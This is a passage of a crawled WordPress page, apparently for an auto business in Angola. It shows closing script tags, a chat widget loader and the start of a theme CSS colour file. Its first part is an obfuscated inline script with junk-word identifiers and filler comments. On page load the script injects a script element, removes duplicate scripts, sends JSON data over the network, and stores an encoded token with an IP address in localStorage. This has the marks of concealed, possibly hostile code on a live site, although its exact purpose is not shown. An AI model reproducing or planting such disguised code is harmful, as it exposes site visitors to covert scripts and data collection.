/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"AXEzmm25/cWrHW4pc3flITBJbDdEdmR4VGJSQVg1Uk9kTFNTcTVhR1IvbmxTVHhmbUQrNGNTREVPYk09","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.220.244.231"},"expires":1769635819};localStorage.setItem('miniapplicationtion_fasttypescriptless5bfd98cf9eb35bf19a16fe4707f24f31',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"bb7533f419","goalSecurity":"8a6f2e504a","couponSecurity":"b7ca97c067","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css
body_size: 1891
content:
a,
a:hover,
a:focus,
.widget-area > .widget.widget_rss ul li .rss-date:before,
.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_bizcorp_business_contact_box_widget ul.contact li:before,
.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn,
.footer_navigation ul.menu li a:hover,
.footer_navigation ul.menu li.current-menu-item a,
.footer_copyright_item ul.social li a:hover,
.post.style-one .post-meta > span i,
.post.style-two .entry-main .post-meta > span i,
.post.style-three .entry-main .post-meta > span i,
.post.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span i,
body.rt-coming-soon.coming-soon-style-two .comingsoon_main .comingsoon-counter > .time,
.default-page ul:not(.contact) > li:before,
.comment-content ul:not(.contact) > li:before,
.rt-shop-box > .holder > .data .price,
.radiantthemes-event-list-item-data ul.event-list-meta > li i,
.team.element-one .team-item > .holder > .data h5,
.team.element-one .team-item > .holder:hover > .data ul.social li a i,
.team.element-three .team-item > .holder > .data p,
.team.element-four .team-item > .holder > .data p,
.team.element-five .team-item > .holder > .pic > .overlay p,
.team.element-seven .team-item > .holder > .data p,
.team.element-eight .team-item > .holder > .data p.designation,
.team.element-nine .team-item > .holder > .data p.designation,
.team.element-ten .team-item > .holder > .pic > .overlay .data p.designation,
.blog.element-one .blog-item > .holder > .author p a,
.blog.element-five .blog-item > .holder .data ul.meta li i,
.blog.element-five .blog-item > .holder .data .btn,
.blog.element-six .blog-item > .holder .data .btn,
.blog.element-seven .blog-item > .holder > .meta ul li i,
.blog.element-eight .blog-item > .holder .data ul.meta li,
.blog.element-eight .blog-item > .holder .data ul.meta li a,
.our-story-timeline.element-one .post-timeline-item .icon i,
.our-story-timeline.element-one .post-timeline-item .data ul.post-meta li,
.rt-tab.element-three > ul.nav-tabs > li > a:hover,
.rt-tab.element-three > ul.nav-tabs > li.active > a
.rt-tab.element-four > ul.nav-tabs > li > a,
.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .panel-title,
.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i,
.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title,
.rt-fancy-text-box.element-one > .holder > .title > .icon i,
.rt-fancy-text-box.element-two > .holder > .icon i,
.rt-list ul li:before,
.rt-pricing-table.element-two > .holder > .title h5,
.rt-pricing-table.element-three > .holder > .title h5 strong,
.rt-pricing-table.element-three.spotlight > .holder:after,
.rt-pricing-table.element-three > .holder > .data .btn-hover,
.rt-pricing-table.element-five.spotlight > .holder > .title h5,
.rt-portfolio-box-filter.filter-style-one > button.current-menu-item,
.rt-portfolio-box-filter.filter-style-two > button.current-menu-item,
.rt-portfolio-box-filter.filter-style-three > button.current-menu-item{
	color:#09276f; /* main color */
}

.nicescroll-cursors,
.scrollup,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle,
.post.style-default .entry-main .post-read-more .btn:hover,
.page.style-default .entry-main .post-read-more .btn:hover,
.tribe_events.style-default .entry-main .post-read-more .btn:hover,
.testimonial.style-default .entry-main .post-read-more .btn:hover,
.team.style-default .entry-main .post-read-more .btn:hover,
.portfolio.style-default .entry-main .post-read-more .btn:hover,
.case-studies.style-default .entry-main .post-read-more .btn:hover,
.client.style-default .entry-main .post-read-more .btn:hover,
.product.style-default .entry-main .post-read-more .btn:hover,
.radiantthemes-search-form .form-row button[type=submit],
.rt-button.element-one > .rt-button-main,
.nav > [class*='menu-'] > ul.menu > li:before,
.rt-megamenu-widget ul.menu > li:before,
.footer_main_item ul.social li a:hover,
.footer_main_item .widget-title:before,
.post.style-two .entry-main .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.comments-area .comment-form > p button[type=submit]:before,
.comments-area .comment-form > p button[type=reset]:before,
.error_main .btn:before,
.maintenance_main .maintenance-progress > .maintenance-progress-bar,
.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span,
.default-page blockquote,
.comment-content blockquote,
.rt-shop-box > .holder > .onsale,
.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit:hover,
.woocommerce input.button[name="apply_coupon"],
.woocommerce button.button[name="update_cart"],
.woocommerce button.button[name="update_cart"]:disabled,
.woocommerce button.button[name="update_cart"]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce form .form-row input.button,
.woocommerce form .form-row input.button:hover,
.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order,
#tribe-bar-form .tribe-bar-submit input[type="submit"],
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"],
.radiantthemes-event-list-item-button .btn,
.radiant-contact-form .form-row input[type=submit],
.radiant-contact-form .form-row input[type=button],
.radiant-contact-form .form-row button[type=submit],
.team.element-one .team-item > .holder:hover > .data,
.team.element-five .team-item > .holder > .data:before,
.team.element-seven .team-item > .holder > .data:before,
.blog.element-two .blog-item > .holder > .title > .date,
.blog.element-three .blog-item > .holder .data:before,
.blog.element-five .blog-item > .holder > .date,
.blog.element-seven .blog-item > .holder > .title > .date,
